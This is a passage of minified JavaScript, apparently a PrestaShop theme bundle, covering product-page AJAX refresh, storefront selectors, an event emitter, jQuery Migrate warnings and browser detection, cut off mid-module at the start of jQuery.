r,o=(r=n(339))&&r.__esModule?r:{default:r};void 0===o.default.migrateMute&&(o.default.migrateMute=!window.prestashop.debug)},226:function(e,t,n){var r=a(n(339)),o=a(n(825)),i=n(988);function a(e){return e&&e.__esModule?e:{default:e}}function s(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),r.forEach((function(t){u(e,t,n[t])}))}return e}function u(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var c=null,l=null,d=!1,f=[],p=!1;function h(e){var t,n,o;t=(0,r.default)(".quickview #product-availability, .page-product:not(.modal-open) .row #product-availability, .page-product:not(.modal-open) .product-container #product-availability"),n=e,o=(0,r.default)('<div class="alert alert-danger ajax-error" role="alert">'.concat(n,"</div>")),t.replaceWith(o)}function v(e){var t=(0,r.default)(e.$targetParent.find(e.targetSelector));if(!(t.length<=0)){var n=e.$addToCartSnippet.find(e.targetSelector);n.length>0?t.replaceWith(n[0].outerHTML):t.html("")}}(0,r.default)(document).ready((function(){var e=(0,r.default)(o.default.selectors.product.actions);(0,r.default)("body").on("change touchspin.on.startspin","".concat(o.default.selectors.product.variants," *[name]"),(function(e){p=!0,o.default.emit("updateProduct",{eventType:"updatedProductCombination",event:e,resp:{},reason:{productUrl:o.default.urls.pages.product||""}})})),(0,r.default)(e.find("form:first").serializeArray()).each((function(e,t){var n=t.value,r=t.name;f.push({value:n,name:r})})),window.addEventListener("popstate",(function(e){if(d=!0,!(!e.state||e.state&&e.state.form&&0===e.state.form.length)||p){var t=(0,r.default)(o.default.selectors.product.actions).find("form:first");e.state&&e.state.form?e.state.form.forEach((function(e){t.find('[name="'.concat(e.name,'"]')).val(e.value)})):f.forEach((function(e){t.find('[name="'.concat(e.name,'"]')).val(e.value)})),o.default.emit("updateProduct",{eventType:"updatedProductCombination",event:e,resp:{},reason:{productUrl:o.default.urls.pages.product||""}})}})),(0,r.default)("body").on("click",o.default.selectors.product.refresh,(function(e,t){e.preventDefault();var n="updatedProductCombination";void 0!==t&&t.eventType&&(n=t.eventType),o.default.emit("updateProduct",{eventType:n,event:e,resp:{},reason:{productUrl:o.default.urls.pages.product||""}})})),o.default.on("updateProduct",(function(e){var t=e.eventType,n=e.event;(function(){var e=r.default.Deferred(),t=(0,r.default)(o.default.selectors.product.actions),n=(0,r.default)(o.default.selectors.quantityWanted);if(null!==o.default&&null!==o.default.urls&&null!==o.default.urls.pages&&""!==o.default.urls.pages.product&&null!==o.default.urls.pages.product)return e.resolve(o.default.urls.pages.product),e.promise();var i={};return(0,r.default)(t.find("form:first").serializeArray()).each((function(e,t){i[t.name]=t.value})),r.default.ajax({url:t.find("form:first").attr("action"),method:"POST",data:s({ajax:1,action:"productrefresh",quantity_wanted:n.val()},i),dataType:"json",success:function(t){var n=t.productUrl;o.default.page.canonical=n,e.resolve(n)},error:function(t,n,r){e.reject({jqXHR:t,textStatus:n,errorThrown:r})}}),e.promise()})().done((function(e){return function(e,t,n){var a,s=(0,r.default)(o.default.selectors.product.actions),u=s.find(o.default.selectors.quantityWanted),d=s.find("form:first"),f=d.serialize(),p=(0,i.psGetRequestParameter)("preview");if("function"==typeof Event?a=new Event("updateRating"):(a=document.createEvent("Event")).initEvent("updateRating",!0,!0),p=null!==p?"&preview=".concat(p):"",null!==n){if(!e||"keyup"!==e.type||u.val()!==u.data("old-value")){u.data("old-value",u.val()),l&&clearTimeout(l);var m=30;"updatedProductQuantity"===t&&(m=750),l=setTimeout((function(){""!==f&&(c=r.default.ajax({url:n+(-1===n.indexOf("?")?"?":"&")+f+p,method:"POST",data:{quickview:(0,r.default)(".modal.quickview.in").length,ajax:1,action:"refresh",quantity_wanted:"updatedProductCombination"===t?u.attr("min"):u.val()},dataType:"json",beforeSend:function(){null!==c&&c.abort()},error:function(e,t){"abort"!==t&&0===(0,r.default)("section#main > .ajax-error").length&&h()},success:function(e){var n=(0,r.default)("<div>").append(e.product_cover_thumbnails);(0,r.default)(o.default.selectors.product.imageContainer).html()!==n.find(o.default.selectors.product.imageContainer).html()&&(0,r.default)(o.default.selectors.product.imageContainer).replaceWith(e.product_cover_thumbnails),(0,r.default)(o.default.selectors.product.prices).first().replaceWith(e.product_prices),(0,r.default)(o.default.selectors.product.customization).first().replaceWith(e.product_customization),(0,r.default)(o.default.selectors.product.inputCustomization).val(0),(0,r.default)(o.default.selectors.product.variantsUpdate).first().replaceWith(e.product_variants),(0,r.default)(o.default.selectors.product.discounts).first().replaceWith(e.product_discounts),(0,r.default)(o.default.selectors.product.additionalInfos).first().replaceWith(e.product_additional_info),(0,r.default)(o.default.selectors.product.details).replaceWith(e.product_details),(0,r.default)(o.default.selectors.product.flags).first().replaceWith(e.product_flags),function(e){var t=null;(0,r.default)(e.product_add_to_cart).each((function(e,n){return!(0,r.default)(n).hasClass("product-add-to-cart")||(t=(0,r.default)(n),!1)})),null===t&&h();var n=(0,r.default)(o.default.selectors.product.addToCart);v({$addToCartSnippet:t,$targetParent:n,targetSelector:".add"}),v({$addToCartSnippet:t,$targetParent:n,targetSelector:"#product-availability"}),v({$addToCartSnippet:t,$targetParent:n,targetSelector:".product-minimal-quantity"})}(e);var i=parseInt(e.product_minimal_quantity,10);document.dispatchEvent(a),isNaN(i)||"updatedProductQuantity"===t||(u.attr("min",i),u.val(i)),o.default.emit("updatedProduct",e,d.serializeArray())},complete:function(){c=null,l=null}}))}),m)}}else h()}(n,t,e)})).fail((function(){0===(0,r.default)("section#main > .ajax-error").length&&h()}))})),o.default.on("updatedProduct",(function(e,t){if(e.product_url&&e.id_product_attribute&&!(0,r.default)(".modal.quickview").length){var n=document.title;e.product_title&&(n=e.product_title,(0,r.default)(document).attr("title",n)),d||window.history.pushState({id_product_attribute:e.id_product_attribute,form:t},n,e.product_url),d=!1}})),o.default.on("updateCart",(function(e){e&&e.reason&&"add-to-cart"===e.reason.linkAction&&(0,r.default)("#quantity_wanted").val(1)})),o.default.on("showErrorNextToAddtoCartButton",(function(e){e&&e.errorMessage&&h(e.errorMessage)}))}))},965:function(e,t,n){var r=i(n(825)),o=i(n(339));function i(e){return e&&e.__esModule?e:{default:e}}r.default.selectors={quantityWanted:"#quantity_wanted",product:{imageContainer:".quickview .images-container, .page-product:not(.modal-open) .row .images-container, .page-product:not(.modal-open) .product-container .images-container, .quickview .js-images-container, .page-product:not(.modal-open) .row .js-images-container, .page-product:not(.modal-open) .product-container .js-images-container",container:".product-container, .js-product-container",availability:"#product-availability, .js-product-availability",actions:".product-actions, .js-product-actions",variants:".product-variants, .js-product-variants",refresh:".product-refresh, .js-product-refresh",miniature:".js-product-miniature",minimalQuantity:".product-minimal-quantity, .js-product-minimal-quantity",addToCart:".quickview .product-add-to-cart, .page-product:not(.modal-open) .row .product-add-to-cart, .page-product:not(.modal-open) .product-container .product-add-to-cart, .quickview .js-product-add-to-cart, .page-product:not(.modal-open) .row .js-product-add-to-cart, .page-product:not(.modal-open) .product-container .js-product-add-to-cart",prices:".quickview .product-prices, .page-product:not(.modal-open) .row .product-prices, .page-product:not(.modal-open) .product-container .product-prices, .quickview .js-product-prices, .page-product:not(.modal-open) .row .js-product-prices, .page-product:not(.modal-open) .product-container .js-product-prices",inputCustomization:'.product-actions input[name="id_customization"], .js-product-actions .js-product-customization-id',customization:".quickview .product-customization, .page-product:not(.modal-open) .row .product-customization, .page-product:not(.modal-open) .product-container .product-customization, .quickview .js-product-customization, .page-product:not(.modal-open) .row .js-product-customization, .page-product:not(.modal-open) .product-container .js-product-customization",variantsUpdate:".quickview .product-variants, .page-product:not(.modal-open) .row .product-variants, .page-product:not(.modal-open) .product-container .product-variants, .quickview .js-product-variants, .page-product:not(.modal-open) .row .js-product-variants, .page-product:not(.modal-open) .js-product-container .js-product-variants",discounts:".quickview .product-discounts, .page-product:not(.modal-open) .row .product-discounts, .page-product:not(.modal-open) .product-container .product-discounts, .quickview .js-product-discounts, .page-product:not(.modal-open) .row .js-product-discounts, .page-product:not(.modal-open) .product-container .js-product-discounts",additionalInfos:".quickview .product-additional-info, .page-product:not(.modal-open) .row .product-additional-info, .page-product:not(.modal-open) .product-container .product-additional-info, .quickview .js-product-additional-info, .page-product:not(.modal-open) .row .js-product-additional-info, .page-product:not(.modal-open) .js-product-container .js-product-additional-info",details:".quickview #product-details, #product-details, .quickview .js-product-details, .js-product-details",flags:".quickview .product-flags, .page-product:not(.modal-open) .row .product-flags, .page-product:not(.modal-open) .product-container .product-flags, .quickview .js-product-flags, .page-product:not(.modal-open) .row .js-product-flags, .page-product:not(.modal-open) .js-product-container .js-product-flags"},listing:{quickview:".quick-view, .js-quick-view"},checkout:{form:".checkout-step form",currentStep:"js-current-step",step:".checkout-step",stepTitle:".step-title, .js-step-title",confirmationSelector:"#payment-confirmation button, .js-payment-confirmation",conditionsSelector:'#conditions-to-approve input[type="checkbox"], .js-conditions-to-approve',conditionAlertSelector:".js-alert-payment-conditions",additionalInformatonSelector:".js-additional-information",optionsForm:".js-payment-option-form",termsCheckboxSelector:'#conditions-to-approve input[name="conditions_to_approve[terms-and-conditions]"], .js-conditions-to-approve input[name="conditions_to_approve[terms-and-conditions]"]',paymentBinary:".payment-binary, .js-payment-binary",deliveryFormSelector:"#js-delivery",summarySelector:"#js-checkout-summary",deliveryStepSelector:"#checkout-delivery-step",editDeliveryButtonSelector:".js-edit-delivery",deliveryOption:".delivery-option, .js-delivery-option",cartPaymentStepRefresh:".js-cart-payment-step-refresh",editAddresses:".js-edit-addresses",deliveryAddressRadios:"#delivery-addresses input[type=radio], #invoice-addresses input[type=radio], .js-address-selector input[type=radio]",addressItem:".address-item, .js-address-item",addressesStep:"#checkout-addresses-step",addressItemChecked:".address-item:has(input[type=radio]:checked), .js-address-item:has(input[type=radio]:checked)",addressError:".js-address-error",notValidAddresses:"#not-valid-addresses, .js-not-valid-addresses",invoiceAddresses:"#invoice-addresses, .js-address-selector",addressForm:".js-address-form"},cart:{detailedTotals:".cart-detailed-totals, .js-cart-detailed-totals",summaryItemsSubtotal:".cart-summary-items-subtotal, .js-cart-summary-items-subtotal",summarySubTotalsContainer:".cart-summary-subtotals-container, .js-cart-summary-subtotals-container",summaryTotals:".cart-summary-totals, .js-cart-summary-totals",summaryProducts:".cart-summary-products, .js-cart-summary-products",detailedActions:".cart-detailed-actions, .js-cart-detailed-actions",voucher:".cart-voucher, .js-cart-voucher",overview:".cart-overview",summaryTop:".cart-summary-top, .js-cart-summary-top",productCustomizationId:"#product_customization_id, .js-product-customization-id",lineProductQuantity:".js-cart-line-product-quantity"}},(0,o.default)(document).ready((function(){r.default.emit("selectorsInit")}))},827:function(e,t,n){var r,o,i;o=[n(339)],void 0===(i="function"==typeof(r=function(e){var t=e.fn.init;e.fn.init=function(e){var n=Array.prototype.slice.call(arguments);"string"==typeof e&&"#"===e&&(console.warn("jQuery('#') is not a valid selector"),n[0]=[]);var r=t.apply(this,arguments);return r.selector="string"==typeof e?e:"",r},e.fn.init.prototype=e.fn,void 0!==e.fn.live&&e.isFunction(e.fn.live)||e.fn.extend({live:function(t,n,r){return this.selector&&e(document).on(t,this.selector,n,r),console.warn("jQuery.live() has been removed since jquery v1.9, please use jQuery.on() instead."),this}})})?r.apply(t,o):r)||(e.exports=i)},291:function(e){function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var n,r="object"===("undefined"==typeof Reflect?"undefined":t(Reflect))?Reflect:null,o=r&&"function"==typeof r.apply?r.apply:function(e,t,n){return Function.prototype.apply.call(e,t,n)};n=r&&"function"==typeof r.ownKeys?r.ownKeys:Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:function(e){return Object.getOwnPropertyNames(e)};var i=Number.isNaN||function(e){return e!=e};function a(){a.init.call(this)}e.exports=a,e.exports.once=function(e,t){return new Promise((function(n,r){function o(n){e.removeListener(t,i),r(n)}function i(){"function"==typeof e.removeListener&&e.removeListener("error",o),n([].slice.call(arguments))}m(e,t,i,{once:!0}),"error"!==t&&function(e,t,n){"function"==typeof e.on&&m(e,"error",t,{once:!0})}(e,o)}))},a.EventEmitter=a,a.prototype._events=void 0,a.prototype._eventsCount=0,a.prototype._maxListeners=void 0;var s=10;function u(e){if("function"!=typeof e)throw new TypeError('The "listener" argument must be of type Function. Received type '+t(e))}function c(e){return void 0===e._maxListeners?a.defaultMaxListeners:e._maxListeners}function l(e,t,n,r){var o,i,a,s;if(u(n),void 0===(i=e._events)?(i=e._events=Object.create(null),e._eventsCount=0):(void 0!==i.newListener&&(e.emit("newListener",t,n.listener?n.listener:n),i=e._events),a=i[t]),void 0===a)a=i[t]=n,++e._eventsCount;else if("function"==typeof a?a=i[t]=r?[n,a]:[a,n]:r?a.unshift(n):a.push(n),(o=c(e))>0&&a.length>o&&!a.warned){a.warned=!0;var l=new Error("Possible EventEmitter memory leak detected. "+a.length+" "+String(t)+" listeners added. Use emitter.setMaxListeners() to increase limit");l.name="MaxListenersExceededWarning",l.emitter=e,l.type=t,l.count=a.length,s=l,console&&console.warn&&console.warn(s)}return e}function d(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function f(e,t,n){var r={fired:!1,wrapFn:void 0,target:e,type:t,listener:n},o=d.bind(r);return o.listener=n,r.wrapFn=o,o}function p(e,t,n){var r=e._events;if(void 0===r)return[];var o=r[t];return void 0===o?[]:"function"==typeof o?n?[o.listener||o]:[o]:n?function(e){for(var t=new Array(e.length),n=0;n<t.length;++n)t[n]=e[n].listener||e[n];return t}(o):v(o,o.length)}function h(e){var t=this._events;if(void 0!==t){var n=t[e];if("function"==typeof n)return 1;if(void 0!==n)return n.length}return 0}function v(e,t){for(var n=new Array(t),r=0;r<t;++r)n[r]=e[r];return n}function m(e,n,r,o){if("function"==typeof e.on)o.once?e.once(n,r):e.on(n,r);else{if("function"!=typeof e.addEventListener)throw new TypeError('The "emitter" argument must be of type EventEmitter. Received type '+t(e));e.addEventListener(n,(function t(i){o.once&&e.removeEventListener(n,t),r(i)}))}}Object.defineProperty(a,"defaultMaxListeners",{enumerable:!0,get:function(){return s},set:function(e){if("number"!=typeof e||e<0||i(e))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+e+".");s=e}}),a.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},a.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||i(e))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+e+".");return this._maxListeners=e,this},a.prototype.getMaxListeners=function(){return c(this)},a.prototype.emit=function(e){for(var t=[],n=1;n<arguments.length;n++)t.push(arguments[n]);var r="error"===e,i=this._events;if(void 0!==i)r=r&&void 0===i.error;else if(!r)return!1;if(r){var a;if(t.length>0&&(a=t[0]),a instanceof Error)throw a;var s=new Error("Unhandled error."+(a?" ("+a.message+")":""));throw s.context=a,s}var u=i[e];if(void 0===u)return!1;if("function"==typeof u)o(u,this,t);else{var c=u.length,l=v(u,c);for(n=0;n<c;++n)o(l[n],this,t)}return!0},a.prototype.addListener=function(e,t){return l(this,e,t,!1)},a.prototype.on=a.prototype.addListener,a.prototype.prependListener=function(e,t){return l(this,e,t,!0)},a.prototype.once=function(e,t){return u(t),this.on(e,f(this,e,t)),this},a.prototype.prependOnceListener=function(e,t){return u(t),this.prependListener(e,f(this,e,t)),this},a.prototype.removeListener=function(e,t){var n,r,o,i,a;if(u(t),void 0===(r=this._events))return this;if(void 0===(n=r[e]))return this;if(n===t||n.listener===t)0==--this._eventsCount?this._events=Object.create(null):(delete r[e],r.removeListener&&this.emit("removeListener",e,n.listener||t));else if("function"!=typeof n){for(o=-1,i=n.length-1;i>=0;i--)if(n[i]===t||n[i].listener===t){a=n[i].listener,o=i;break}if(o<0)return this;0===o?n.shift():function(e,t){for(;t+1<e.length;t++)e[t]=e[t+1];e.pop()}(n,o),1===n.length&&(r[e]=n[0]),void 0!==r.removeListener&&this.emit("removeListener",e,a||t)}return this},a.prototype.off=a.prototype.removeListener,a.prototype.removeAllListeners=function(e){var t,n,r;if(void 0===(n=this._events))return this;if(void 0===n.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==n[e]&&(0==--this._eventsCount?this._events=Object.create(null):delete n[e]),this;if(0===arguments.length){var o,i=Object.keys(n);for(r=0;r<i.length;++r)"removeListener"!==(o=i[r])&&this.removeAllListeners(o);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(t=n[e]))this.removeListener(e,t);else if(void 0!==t)for(r=t.length-1;r>=0;r--)this.removeListener(e,t[r]);return this},a.prototype.listeners=function(e){return p(this,e,!0)},a.prototype.rawListeners=function(e){return p(this,e,!1)},a.listenerCount=function(e,t){return"function"==typeof e.listenerCount?e.listenerCount(t):h.call(e,t)},a.prototype.listenerCount=h,a.prototype.eventNames=function(){return this._eventsCount>0?n(this._events):[]}},882:function(e,t,n){var r,o;function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}r=[n(339)],void 0===(o=function(e){return function(e,t){function n(t){return function(e,t){for(var n=/^(\d+)\.(\d+)\.(\d+)/,r=n.exec(e)||[],o=n.exec(t)||[],i=1;i<=3;i++){if(+r[i]>+o[i])return 1;if(+r[i]<+o[i])return-1}return 0}(e.fn.jquery,t)>=0}e.migrateVersion="3.1.0",t.console&&t.console.log&&(e&&n("3.0.0")||t.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),e.migrateWarnings&&t.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),t.console.log("JQMIGRATE: Migrate is installed"+(e.migrateMute?"":" with logging active")+", version "+e.migrateVersion));var r={};function o(n){var o=t.console;r[n]||(r[n]=!0,e.migrateWarnings.push(n),o&&o.warn&&!e.migrateMute&&(o.warn("JQMIGRATE: "+n),e.migrateTrace&&o.trace&&o.trace()))}function a(e,t,n,r){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return o(r),n},set:function(e){o(r),n=e}})}function s(e,t,n,r){e[t]=function(){return o(r),n.apply(this,arguments)}}e.migrateWarnings=[],void 0===e.migrateTrace&&(e.migrateTrace=!0),e.migrateReset=function(){r={},e.migrateWarnings.length=0},"BackCompat"===t.document.compatMode&&o("jQuery is not compatible with Quirks Mode");var u,c=e.fn.init,l=e.isNumeric,d=e.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,p=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g;for(u in e.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(o("jQuery( '#' ) is not a valid selector"),t[0]=[]),c.apply(this,t)},e.fn.init.prototype=e.fn,e.find=function(e){var n=Array.prototype.slice.call(arguments);if("string"==typeof e&&f.test(e))try{t.document.querySelector(e)}catch(r){e=e.replace(p,(function(e,t,n,r){return"["+t+n+'"'+r+'"]'}));try{t.document.querySelector(e),o("Attribute selector with '#' must be quoted: "+n[0]),n[0]=e}catch(e){o("Attribute selector with '#' was not fixed: "+n[0])}}return d.apply(this,n)},d)Object.prototype.hasOwnProperty.call(d,u)&&(e.find[u]=d[u]);e.fn.size=function(){return o("jQuery.fn.size() is deprecated and removed; use the .length property"),this.length},e.parseJSON=function(){return o("jQuery.parseJSON is deprecated; use JSON.parse"),JSON.parse.apply(null,arguments)},e.isNumeric=function(t){var n,r,i=l(t),a=(r=(n=t)&&n.toString(),!e.isArray(n)&&r-parseFloat(r)+1>=0);return i!==a&&o("jQuery.isNumeric() should not be called on constructed objects"),a},n("3.3.0")&&s(e,"isWindow",(function(e){return null!=e&&e===e.window}),"jQuery.isWindow() is deprecated"),s(e,"holdReady",e.holdReady,"jQuery.holdReady is deprecated"),s(e,"unique",e.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),a(e.expr,"filters",e.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),a(e.expr,":",e.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),n("3.2.0")&&s(e,"nodeName",e.nodeName,"jQuery.nodeName is deprecated");var h=e.ajax;e.ajax=function(){var e=h.apply(this,arguments);return e.promise&&(s(e,"success",e.done,"jQXHR.success is deprecated and removed"),s(e,"error",e.fail,"jQXHR.error is deprecated and removed"),s(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e};var v=e.fn.removeAttr,m=e.fn.toggleClass,y=/\S+/g;e.fn.removeAttr=function(t){var n=this;return e.each(t.match(y),(function(t,r){e.expr.match.bool.test(r)&&(o("jQuery.fn.removeAttr no longer sets boolean properties: "+r),n.prop(r,!1))})),v.apply(this,arguments)},e.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?m.apply(this,arguments):(o("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each((function(){var n=this.getAttribute&&this.getAttribute("class")||"";n&&e.data(this,"__className__",n),this.setAttribute&&this.setAttribute("class",n||!1===t?"":e.data(this,"__className__")||"")})))};var g=!1;e.swap&&e.each(["height","width","reliableMarginRight"],(function(t,n){var r=e.cssHooks[n]&&e.cssHooks[n].get;r&&(e.cssHooks[n].get=function(){var e;return g=!0,e=r.apply(this,arguments),g=!1,e})})),e.swap=function(e,t,n,r){var i,a,s={};for(a in g||o("jQuery.swap() is undocumented and deprecated"),t)s[a]=e.style[a],e.style[a]=t[a];for(a in i=n.apply(e,r||[]),t)e.style[a]=s[a];return i};var b=e.data;e.data=function(t,n,r){var a;if(n&&"object"===i(n)&&2===arguments.length){a=e.hasData(t)&&b.call(this,t);var s={};for(var u in n)u!==e.camelCase(u)?(o("jQuery.data() always sets/gets camelCased names: "+u),a[u]=n[u]):s[u]=n[u];return b.call(this,t,s),n}return n&&"string"==typeof n&&n!==e.camelCase(n)&&(a=e.hasData(t)&&b.call(this,t))&&n in a?(o("jQuery.data() always sets/gets camelCased names: "+n),arguments.length>2&&(a[n]=r),a[n]):b.apply(this,arguments)};var x=e.Tween.prototype.run,w=function(e){return e};e.Tween.prototype.run=function(){e.easing[this.easing].length>1&&(o("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),e.easing[this.easing]=w),x.apply(this,arguments)};var k=e.fx.interval||13,C="jQuery.fx.interval is deprecated";t.requestAnimationFrame&&Object.defineProperty(e.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return t.document.hidden||o(C),k},set:function(e){o(C),k=e}});var j=e.fn.load,T=e.event.add,S=e.event.fix;e.event.props=[],e.event.fixHooks={},a(e.event.props,"concat",e.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),e.event.fix=function(t){var n,r=t.type,i=this.fixHooks[r],a=e.event.props;if(a.length)for(o("jQuery.event.props are deprecated and removed: "+a.join());a.length;)e.event.addProp(a.pop());if(i&&!i._migrated_&&(i._migrated_=!0,o("jQuery.event.fixHooks are deprecated and removed: "+r),(a=i.props)&&a.length))for(;a.length;)e.event.addProp(a.pop());return n=S.call(this,t),i&&i.filter?i.filter(n,t):n},e.event.add=function(e,n){return e===t&&"load"===n&&"complete"===t.document.readyState&&o("jQuery(window).on('load'...) called after load event occurred"),T.apply(this,arguments)},e.each(["load","unload","error"],(function(t,n){e.fn[n]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===n&&"string"==typeof e[0]?j.apply(this,e):(o("jQuery.fn."+n+"() is deprecated"),e.splice(0,0,n),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}})),e.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(t,n){e.fn[n]=function(e,t){return o("jQuery.fn."+n+"() event shorthand is deprecated"),arguments.length>0?this.on(n,null,e,t):this.trigger(n)}})),e((function(){e(t.document).triggerHandler("ready")})),e.event.special.ready={setup:function(){this===t.document&&o("'ready' event is deprecated")}},e.fn.extend({bind:function(e,t,n){return o("jQuery.fn.bind() is deprecated"),this.on(e,null,t,n)},unbind:function(e,t){return o("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,n,r){return o("jQuery.fn.delegate() is deprecated"),this.on(t,e,n,r)},undelegate:function(e,t,n){return o("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return o("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});var A=e.fn.offset;e.fn.offset=function(){var n,r=this[0],i={top:0,left:0};return r&&r.nodeType?(n=(r.ownerDocument||t.document).documentElement,e.contains(n,r)?A.apply(this,arguments):(o("jQuery.fn.offset() requires an element connected to a document"),i)):(o("jQuery.fn.offset() requires a valid DOM element"),i)};var E=e.param;e.param=function(t,n){var r=e.ajaxSettings&&e.ajaxSettings.traditional;return void 0===n&&r&&(o("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),n=r),E.call(this,t,n)};var _=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return o("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),_.apply(this,arguments)};var N=e.Deferred,q=[["resolve","done",e.Callbacks("once memory"),e.Callbacks("once memory"),"resolved"],["reject","fail",e.Callbacks("once memory"),e.Callbacks("once memory"),"rejected"],["notify","progress",e.Callbacks("memory"),e.Callbacks("memory")]];return e.Deferred=function(t){var n=N(),r=n.promise();return n.pipe=r.pipe=function(){var t=arguments;return o("deferred.pipe() is deprecated"),e.Deferred((function(o){e.each(q,(function(i,a){var s=e.isFunction(t[i])&&t[i];n[a[1]]((function(){var t=s&&s.apply(this,arguments);t&&e.isFunction(t.promise)?t.promise().done(o.resolve).fail(o.reject).progress(o.notify):o[a[0]+"With"](this===r?o.promise():this,s?[t]:arguments)}))})),t=null})).promise()},t&&t.call(n,n),n},e.Deferred.exceptionHook=N.exceptionHook,e}(e,window)}.apply(t,r))||(e.exports=o)},165:function(e,t,n){var r,o;r=[n(339)],void 0===(o=function(e){return function(e){function t(e){void 0===e&&(e=window.navigator.userAgent),e=e.toLowerCase();var t=/(edge)\/([\w.]+)/.exec(e)||/(opr)[\/]([\w.]+)/.exec(e)||/(chrome)[ \/]([\w.]+)/.exec(e)||/(iemobile)[\/]([\w.]+)/.exec(e)||/(version)(applewebkit)[ \/]([\w.]+).*(safari)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+).*(version)[ \/]([\w.]+).*(safari)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("trident")>=0&&/(rv)(?::| )([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[],n=/(ipad)/.exec(e)||/(ipod)/.exec(e)||/(windows phone)/.exec(e)||/(iphone)/.exec(e)||/(kindle)/.exec(e)||/(silk)/.exec(e)||/(android)/.exec(e)||/(win)/.exec(e)||/(mac)/.exec(e)||/(linux)/.exec(e)||/(cros)/.exec(e)||/(playbook)/.exec(e)||/(bb)/.exec(e)||/(blackberry)/.exec(e)||[],r={},o={browser:t[5]||t[3]||t[1]||"",version:t[2]||t[4]||"0",versionNumber:t[4]||t[2]||"0",platform:n[0]||""};if(o.browser&&(r[o.browser]=!0,r.version=o.version,r.versionNumber=parseInt(o.versionNumber,10)),o.platform&&(r[o.platform]=!0),(r.android||r.bb||r.blackberry||r.ipad||r.iphone||r.ipod||r.kindle||r.playbook||r.silk||r["windows phone"])&&(r.mobile=!0),(r.cros||r.mac||r.linux||r.win)&&(r.desktop=!0),(r.chrome||r.opr||r.safari)&&(r.webkit=!0),r.rv||r.iemobile){var i="msie";o.browser=i,r[i]=!0}if(r.edge){delete r.edge;var a="msedge";o.browser=a,r.msedge=!0}if(r.safari&&r.blackberry){var s="blackberry";o.browser=s,r.blackberry=!0}if(r.safari&&r.playbook){var u="playbook";o.browser=u,r.playbook=!0}if(r.bb){var c="blackberry";o.browser=c,r[c]=!0}if(r.opr){var l="opera";o.browser=l,r.opera=!0}if(r.safari&&r.android){var d="android";o.browser=d,r.android=!0}if(r.safari&&r.kindle){var f="kindle";o.browser=f,r.kindle=!0}if(r.safari&&r.silk){var p="silk";o.browser=p,r.silk=!0}return r.name=o.browser,r.platform=o.platform,r}return window.jQBrowser=t(window.navigator.userAgent),window.jQBrowser.uaMatch=t,e&&(e.browser=window.jQBrowser),window.jQBrowser}(e)}.apply(t,r))||(e.exports=o)},339:function(e,t,n){var r,o,i;function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e=n.nmd(e),o="undefined"!=typeof window?window:void 0,i=function(n,o){var i=[],s=Object.getPrototypeOf,u=i.slice,c=i.flat?function(e){return 